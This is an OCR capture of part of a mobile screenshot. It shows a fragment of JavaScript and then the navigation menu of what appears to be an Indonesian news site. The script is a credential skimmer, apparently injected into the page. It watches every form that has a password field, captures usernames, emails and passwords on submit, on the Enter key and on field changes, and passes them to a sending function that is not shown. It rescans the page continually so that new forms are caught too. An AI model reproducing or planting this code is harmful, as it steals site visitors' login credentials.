
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();
Navigasi :
Home
Nasional
Internasional
Daerah